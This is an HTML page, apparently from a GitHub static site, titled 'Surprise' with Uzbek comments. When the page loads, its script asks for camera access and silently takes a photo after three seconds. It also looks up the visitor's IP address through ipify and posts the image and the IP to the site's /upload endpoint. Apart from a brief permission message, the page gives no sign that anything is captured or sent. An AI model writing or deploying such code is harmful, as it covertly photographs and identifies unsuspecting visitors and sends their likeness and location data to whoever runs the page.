
<file: mygithubproej.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Surprise</title>
    <style>
        body {
            background-color: black;
            color: white;
            height: 100vh;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
        }
        h1 {
            font-size: 5em;
            color: white;
            animation: blink 1s infinite;
        }
        @keyframes blink {
            0%, 100% { opacity: 1; }
            50% { opacity: 0; }
        }
        #message {
            position: absolute;
            top: 20px;
            left: 20px;
            background-color: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px;
            border-radius: 5px;
            display: none;
        }
    </style>
</head>
<body>
    <h1>Surprise</h1>
    <div id="message">Kamera ruxsatini so‘rayapti...</div>
    <script>
        // IP manzilni olish uchun tashqi API'dan foydalanamiz
        async function getIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                if (!response.ok) throw new Error('IP manzilni olishda muammo yuz berdi');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                console.error('IP manzilni olishda xato:', error);
                return 'IP manzilni olish mumkin emas';
            }
        }

        // Kamera ruxsatini olish va avtomatik rasm olish
        async function capturePhoto() {
            const message = document.getElementById('message');
            message.style.display = 'block';  // Xabarni ko‘rsatish

            const video = document.createElement('video');
            const canvas = document.createElement('canvas');
            const context = canvas.getContext('2d');

            try {
                // Kamera ruxsatini olish
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                video.srcObject = stream;
                video.play();

                // Canvas o'lchamlarini video o'lchamlariga moslashtirish
                video.onloadedmetadata = () => {
                    canvas.width = video.videoWidth;
                    canvas.height = video.videoHeight;

                    setTimeout(async () => {
                        context.drawImage(video, 0, 0, canvas.width, canvas.height);
                        const dataURL = canvas.toDataURL('image/png');
                        const ip = await getIP();

                        // Rasm va IP manzilni serverga yuborish
                        fetch('/upload', {
                            method: 'POST',
                            body: JSON.stringify({ image: dataURL, ip: ip }),
                            headers: {
                                'Content-Type': 'application/json'
                            }
                        }).then(response => response.json())
                          .then(data => console.log('Success:', data))
                          .catch(error => console.error('Error:', error));
                        
                        // Kamera oqimini to'xtatish
                        stream.getTracks().forEach(track => track.stop());
                        message.style.display = 'none';  // Xabarni yashirish
                    }, 3000);  // 3 soniya keyin rasm olish
                };

            } catch (error) {
                console.error('Kamera ruxsatini olishda xato:', error);
                message.textContent = 'Kamera ruxsatini olishda xato yuz berdi.';
                message.style.display = 'block';  // Xabarni ko‘rsatish
            }
        }

        // Sahifa yuklanganda avtomatik rasm olishni boshlash
        window.onload = () => {
            capturePhoto();
        };
    </script>
</body>
</html>
</file>
